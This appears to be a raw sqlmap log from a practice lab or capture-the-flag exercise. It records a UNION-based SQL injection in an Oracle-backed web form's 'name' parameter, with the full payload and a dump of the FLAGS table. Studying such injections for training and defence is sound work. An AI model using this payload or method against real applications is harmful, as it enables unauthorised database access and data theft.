 sqlmap identified the following injection point(s) with a total of 55 HTTP(s) requests:
---
Parameter: name (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: db=oracle&name=') UNION ALL SELECT NULL,NULL,CHR(113)||CHR(107)||CHR(112)||CHR(98)||CHR(113)||CHR(121)||CHR(79)||CHR(70)||CHR(116)||CHR(100)||CHR(65)||CHR(120)||CHR(86)||CHR(114)||CHR(74)||CH
R(122)||CHR(78)||CHR(109)||CHR(78)||CHR(75)||CHR(112)||CHR(112)||CHR(107)||CHR(106)||CHR(98)||CHR(76)||CHR(107)||CHR(113)||CHR(89)||CHR(119)||CHR(119)||CHR(66)||CHR(118)||CHR(101)||CHR(101)||CHR(105)||CHR
(101)||CHR(110)||CHR(69)||CHR(120)||CHR(100)||CHR(70)||CHR(112)||CHR(111)||CHR(122)||CHR(113)||CHR(122)||CHR(112)||CHR(112)||CHR(113),NULL FROM DUAL-- paXO&sort=id&order=asc
---
[21:36:19] [INFO] testing Oracle
[21:36:19] [INFO] confirming Oracle
[21:36:19] [INFO] the back-end DBMS is Oracle
web application technology: Nginx 1.21.4
back-end DBMS: Oracle
[21:36:19] [INFO] fetching columns for table 'FLAGS' in database 'SQLMAP'
[21:36:19] [INFO] fetching entries for table 'FLAGS' in database 'SQLMAP'
Database: SQLMAP
Table: FLAGS
[1 entry]
+------+----------------------+
| ID   | FLAG                 |
+------+----------------------+
| 1000 | OS{OracleSQLmapFlag} |
+------+----------------------+